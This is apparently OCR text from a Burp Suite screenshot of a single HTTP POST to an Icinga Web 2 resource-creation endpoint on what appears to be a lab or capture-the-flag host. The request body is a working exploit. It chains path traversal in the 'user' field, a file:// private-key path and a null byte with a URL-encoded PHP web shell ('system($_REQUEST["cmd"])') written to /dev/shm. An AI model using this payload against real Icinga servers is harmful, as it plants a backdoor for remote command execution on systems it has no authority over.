 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensi
Intercept HTTP history WebSockets history Options
Request to http://icinga.cerberus.local:8080 [10.10.11.205]
Forward Drop Intercept is on Action Open Browser Con
Pretty Raw Hex \n
1 POST /icingaweb2/config/createresource HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 Content-Length: 2972
4 Accept: */*
5 X-Icinga-WindowId: zguwsclbyqkh_tahjlc
6 X-Icinga-Accept: text/html
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 X-Icinga-Container: col2
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Origin: http://icinga.cerberus.local:8080
12 Referer: http://icinga.cerberus.local:8080/icingaweb2/config/resource
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: Icingaweb2=ggk05atb967kea2r78h0uspj42; icingaweb2-session=1680027305; icingaweb2-tzo=
-21600-1
16 Connection: close
17
18 type=ssh&name=test&user=../../../../../../../../../../dev/shm/run.php&private_key=
file:///etc/icingaweb2/ssh/matthew%00%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%52%45%51%55%
45%53%54%5b%22%63%6d%64%22%5d%29%3b%3f%3e&btn_submit=Save+Changes